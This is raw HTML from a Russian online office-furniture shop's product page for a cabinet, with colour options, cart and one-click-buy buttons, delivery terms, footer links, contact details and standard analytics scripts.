                                                                                                    <div class="bx_catalog_item_scu wrapper_sku sku_in_detail" id="bx_117848907_9765_skudiv"
                                                    data-site_id="s1" data-id="9765" data-offer_id="9776" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="164">
                                                        <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_117848907_9765_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">титан</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_117848907_9765_prop_496_list" class="list_values_wrapper" ><li class="item "  data-treevalue="496_241" data-showtype="li" data-onevalue="241"><i title="Цвет: белый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/9e2/9e28cd1fd9633ea5870f0200bf28b4f6.jpg');" data-obgi="url('/upload/uf/9e2/9e28cd1fd9633ea5870f0200bf28b4f6.jpg')" title="Цвет: белый"></span></span></li><li class="item "  data-treevalue="496_246" data-showtype="li" data-onevalue="246"><i title="Цвет: береза мраморная"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/e15/e150fd081d22156556087f1f82c337f5.jpg');" data-obgi="url('/upload/uf/e15/e150fd081d22156556087f1f82c337f5.jpg')" title="Цвет: береза мраморная"></span></span></li><li class="item "  data-treevalue="496_238" data-showtype="li" data-onevalue="238"><i title="Цвет: бук"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/b90/b901474e687e91a41f055d1011ab1d39.jpg');" data-obgi="url('/upload/uf/b90/b901474e687e91a41f055d1011ab1d39.jpg')" title="Цвет: бук"></span></span></li><li class="item "  data-treevalue="496_243" data-showtype="li" data-onevalue="243"><i title="Цвет: венге"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/82f/m30cwni8tiprpbaabfttjtgspdpfh2v1.jpg');" data-obgi="url('/upload/uf/82f/m30cwni8tiprpbaabfttjtgspdpfh2v1.jpg')" title="Цвет: венге"></span></span></li><li class="item "  data-treevalue="496_240" data-showtype="li" data-onevalue="240"><i title="Цвет: вишня"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/a60/a60bebaf502cf701ecab8c9095fe4a92.jpg');" data-obgi="url('/upload/uf/a60/a60bebaf502cf701ecab8c9095fe4a92.jpg')" title="Цвет: вишня"></span></span></li><li class="item "  data-treevalue="496_242" data-showtype="li" data-onevalue="242"><i title="Цвет: дуб дымчатый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/901/901f22ffb50427b3cdfd7a9136b9021f.jpg');" data-obgi="url('/upload/uf/901/901f22ffb50427b3cdfd7a9136b9021f.jpg')" title="Цвет: дуб дымчатый"></span></span></li><li class="item "  data-treevalue="496_245" data-showtype="li" data-onevalue="245"><i title="Цвет: олива шоколадная"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/e15/e15ecc2b67454a7931069c4a3f48ee0e.jpg');" data-obgi="url('/upload/uf/e15/e15ecc2b67454a7931069c4a3f48ee0e.jpg')" title="Цвет: олива шоколадная"></span></span></li><li class="item "  data-treevalue="496_237" data-showtype="li" data-onevalue="237"><i title="Цвет: орех"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/9aa/9aa8c4d350b6039be445a4b54167ceed.jpg');" data-obgi="url('/upload/uf/9aa/9aa8c4d350b6039be445a4b54167ceed.jpg')" title="Цвет: орех"></span></span></li><li class="item "  data-treevalue="496_244" data-showtype="li" data-onevalue="244"><i title="Цвет: орех мондиале"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/12e/12ebedf66ff9bd097e4c62ceea52fc0b.jpg');" data-obgi="url('/upload/uf/12e/12ebedf66ff9bd097e4c62ceea52fc0b.jpg')" title="Цвет: орех мондиале"></span></span></li><li class="item "  data-treevalue="496_239" data-showtype="li" data-onevalue="239"><i title="Цвет: серый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/edc/edc72f2dc0c9cee093174e3527e13ad3.jpg');" data-obgi="url('/upload/uf/edc/edc72f2dc0c9cee093174e3527e13ad3.jpg')" title="Цвет: серый"></span></span></li><li class="item active"  data-treevalue="496_247" data-showtype="li" data-onevalue="247"><i title="Цвет: титан"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/980/980bfd76d2c3c31631a5ced2316256f3.jpg');" data-obgi="url('/upload/uf/980/980bfd76d2c3c31631a5ced2316256f3.jpg')" title="Цвет: титан"></span></span></li></ul></div></div></div></div>                                                    </div>
                                                                                                                                                                                            </div>
                                                                                                                                                                    <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                <div class="counter_wrapp list clearfix">
                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="9776">
                            <span class="minus dark-color" id="bx_117848907_9765_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_9765_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_9765_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                            <div id="bx_117848907_9765_basket_actions" class="button_block ">
                                                        <!--noindex-->
                                                            <span data-value="32120" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="9776" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_9776" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="9776"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Шкаф рабочей зоны и проходов Karstula"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                    <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="9776" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('9776', '24', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                    </div>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="9776" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible hidden">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	</div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос
				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div>
</template>
<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

				<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/9765/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
